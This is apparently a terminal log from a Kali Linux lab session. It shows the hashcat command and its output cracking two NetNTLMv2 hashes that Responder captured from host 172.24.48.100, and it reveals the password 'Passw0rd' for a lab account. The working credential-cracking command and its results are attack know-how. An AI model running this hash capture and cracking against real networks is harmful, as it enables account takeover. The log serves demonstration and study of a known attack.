 root@kali: /usr/share/responder
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 67 MB
Dictionary cache built:
* Filename..: /root/wordlist
* Passwords.: 5
* Bytes.....: 45
* Keyspace..: 5
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
CY::WHYHSEC:8118e36ef7bad570:78f0cb88382edcb4ce16eb681e8c61bb:
:Passw0rd
CY::WHYHSEC:5df0adb12ae2f931:199733592bccf20576e784b6caaa264c:
:Passw0rd
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: ./SMB-NTLMv2-SSP-172.24.48.100.txt
Time.Started.....: Sun Nov 29 19:16:25 2020, (0 secs)
Time.Estimated...: Sun Nov 29 19:16:25 2020, (0 secs)
Guess.Base.......: File (/root/wordlist)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     1599 H/s (0.09ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests, 2/2 (100.00%) Salts
Progress.........: 10/10 (100.00%)
Rejected.........: 0/10 (0.00%)
Restore.Point....: 0/5 (0.00%)
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1
Candidates.#1....: admin -> Passw0rd
Started: Sun Nov 29 19:16:21 2020
Stopped: Sun Nov 29 19:16:27 2020
┌──(root💀kali)-[/usr/share/responder/logs]
└─# hashcat -m 5600 ./SMB-NTLMv2-SSP-172.24.48.100.txt /root/wordlist --force
2 。